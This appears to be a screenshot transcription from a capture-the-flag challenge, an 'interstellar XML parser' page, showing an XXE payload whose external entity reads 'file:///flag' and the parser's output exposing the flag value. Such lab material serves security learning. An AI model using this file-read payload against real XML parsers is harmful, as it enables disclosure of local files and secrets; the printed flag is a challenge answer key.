 星际XML解析器
你已进入星际数据的世界，输入XML数据，启动解析程序，探索未知的数据奥秘！
<!DOCTYPE root [
  <!ENTITY xxe SYSTEM
"file:///flag">
]>
<root>
  <name>&xxe;</name>
</root>
启动解析
{
    "name": "flag{7367e293-c8d0-460a-b034-2e666ca86740}"
}